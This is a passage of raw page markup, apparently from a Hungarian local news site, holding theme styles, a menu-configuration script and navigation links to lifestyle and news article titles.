url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" title="Tovább romlott és több városban is veszélyes a levegő minősége">Tovább romlott és több városban is veszélyes a levegő minősége</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5076";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a 